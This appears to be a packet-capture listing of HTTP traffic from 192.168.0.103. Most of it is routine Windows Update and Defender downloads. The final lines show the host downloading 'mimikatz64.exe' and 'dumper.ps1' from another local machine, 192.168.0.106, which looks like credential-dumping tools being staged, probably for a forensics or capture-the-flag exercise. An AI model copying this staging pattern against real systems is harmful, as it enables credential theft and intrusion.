 12497 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390650_a755b18c1e518…
12504 09:10:56 202.94.162.202 192.168.0.103 HTTP 791 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12506 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390649_afac9e6dea21c…
12513 09:10:56 202.94.162.202 192.168.0.103 HTTP 791 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12515 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390648_28a983d39f9a9…
12522 09:10:56 202.94.162.202 192.168.0.103 HTTP 787 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12524 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390647_27b0be4d07c1b…
12531 09:10:56 202.94.162.202 192.168.0.103 HTTP 789 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12533 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390646_7a42d3a31e0fb…
12541 09:10:56 202.94.162.202 192.168.0.103 HTTP 787 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12543 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390645_f0e666eb3826a…
12550 09:10:56 202.94.162.202 192.168.0.103 HTTP 787 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12552 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390644_adcd747c1d6c4…
12559 09:10:56 202.94.162.202 192.168.0.103 HTTP 791 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12561 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390643_4ffa99888ed96…
12568 09:10:56 202.94.162.202 192.168.0.103 HTTP 785 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12570 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390642_6075278447d00…
12577 09:10:56 202.94.162.202 192.168.0.103 HTTP 785 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12579 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390575_1125965b65e2a…
12586 09:10:56 202.94.162.202 192.168.0.103 HTTP 952 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12588 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390574_977ba9b16459d…
12595 09:10:56 202.94.162.202 192.168.0.103 HTTP 952 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12597 09:10:56 192.168.0.103 202.94.162.202 HTTP 304 GET /d/msdownload/update/others/2025/06/43390674_0ed198f878eb7…
12606 09:10:56 202.94.162.202 192.168.0.103 HTTP 1253 HTTP/1.1 200 OK (application/vnd.ms-cab-compressed)
12684 09:10:58 192.168.0.103 146.75.122.172 HTTP 408 GET /d/msdownload/update/software/defu/2025/06/am_delta_patch_…
13186 09:10:59 146.75.122.172 192.168.0.103 HTTP 542 HTTP/1.1 206 Partial Content
17388 09:16:41 192.168.0.103 192.168.0.106 HTTP 145 GET /mimikatz64.exe HTTP/1.1
18284 09:16:41 192.168.0.106 192.168.0.103 HTTP 1350 HTTP/1.0 200 OK (application/x-msdos-program)
18809 09:16:55 192.168.0.103 192.168.0.106 HTTP 141 GET /dumper.ps1 HTTP/1.1
18812 09:16:55 192.168.0.106 192.168.0.103 HTTP 534 HTTP/1.0 200 OK